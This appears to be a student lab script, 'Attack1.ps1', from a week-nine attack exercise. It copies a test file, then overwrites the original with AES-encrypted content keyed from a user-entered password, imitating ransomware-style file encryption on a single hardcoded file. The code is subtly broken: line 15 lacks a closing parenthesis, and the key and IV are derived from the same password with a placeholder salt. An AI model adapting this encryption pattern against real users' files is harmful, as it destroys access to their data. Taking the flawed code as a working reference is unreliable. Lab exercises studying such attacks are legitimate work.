 Attack1.ps1
1 # Define the source file and destination file paths
2 $sourceFilePath = "C:\Users\vagrant\Desktop\Wk9Attack\Test.txt"
3 $destinationFilePath = "C:\Users\vagrant\Desktop\Wk9AttackCopy\Test_Copy.txt"
4 $encryptedFilePath = "C:\Users\vagrant\Desktop\Wk9AttackPass\Pass.txt"
5
6 # Check if the source file exists
7 if (Test-Path -Path $sourceFilePath -PathType Leaf) {
8 # Create a copy of the source file
9 Copy-Item -Path $sourceFilePath -Destination $destinationFilePath -Force
10
11 # Prompt the user for a password for encryption
12 $password = Read-Host -Prompt "Enter a password for encryption" -AsSecureString
13
14 # Convert the secure password to a plain text string
15 $passwordText = [System.Runtime.InteropServices.Marshal]::PtrToStringAuto([System.Runtime.InteropServices.Marshal]::SecureStringToBSTR($password)
16
17 # Generate a secure key and IV from the password using a salt
18 $salt = [System.Text.Encoding]::UTF8.GetBytes("YourSaltValue") # Change this salt value
19 $keyBytes = [System.Security.Cryptography.Rfc2898DeriveBytes]::new($passwordText, $salt, 10000).GetBytes(32)
20 $ivBytes = [System.Security.Cryptography.Rfc2898DeriveBytes]::new($passwordText, $salt, 10000).GetBytes(16)
21
22 # Read the content of the source file
23 $fileContent = [System.IO.File]::ReadAllBytes($sourceFilePath)
24
25 # Encrypt the file content
26 $aes = [System.Security.Cryptography.Aes]::Create()
27 $aes.Key = $keyBytes
28 $aes.IV = $ivBytes
29 $encryptor = $aes.CreateEncryptor()
30 $encryptedBytes = $encryptor.TransformFinalBlock($fileContent, 0, $fileContent.Length)
31
32 # Write the encrypted content back to the source file
33 [System.IO.File]::WriteAllBytes($sourceFilePath, $encryptedBytes)
34
35 # Save the password to a file for decryption later
36 $password | ConvertFrom-SecureString | Out-File -FilePath $encryptedFilePath
37
38 Write-Host "File copied and original file encrypted successfully."
39 } else {
40 Write-Host "Source file does not exist."
41 }